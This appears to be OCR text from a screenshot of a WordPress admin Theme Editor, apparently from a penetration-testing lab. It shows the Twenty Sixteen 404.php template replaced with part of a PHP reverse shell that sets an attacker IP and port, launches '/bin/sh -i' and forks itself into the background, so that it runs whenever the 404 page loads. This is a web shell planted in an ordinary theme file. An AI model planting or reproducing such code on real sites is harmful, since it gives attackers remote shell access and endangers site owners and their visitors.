 Example site 5 0 New Howdy, webdeveloper
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 6.7.1 is available! Please update now.
Edit Themes
Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
Selected file content:
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.240.130'; // CHANGE THIS
50 $port = 1111; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }
72
73 if ($pid) {
74 exit(0); // Parent exits
75 }
76
77 // Make the current process a session leader
78 // Will only succeed if we forked
79 if (posix_setsid() == -1) {
80 printit("Error: Can't setsid()");
81 exit(1);
82 }
83
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
genericons
RTL Stylesheet
(rtl.css)
js
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
Documentation: Function Name... Look Up